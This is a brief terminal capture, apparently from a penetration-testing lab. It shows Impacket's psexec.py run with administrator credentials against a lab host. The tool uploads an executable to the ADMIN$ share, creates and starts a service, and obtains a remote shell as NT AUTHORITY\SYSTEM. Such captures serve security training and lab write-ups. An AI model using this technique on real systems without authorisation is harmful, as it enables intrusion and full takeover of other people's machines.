 ┌──(root㉿kali)-[/tmp]
└─# python3 psexec.py administrator@10.129.252.38
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.252.38.....
[*] Found writable share ADMIN$
[*] Uploading file euoJvkss.exe
[*] Opening SVCManager on 10.129.252.38.....
[*] Creating service ZLei on 10.129.252.38.....
[*] Starting service ZLei.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system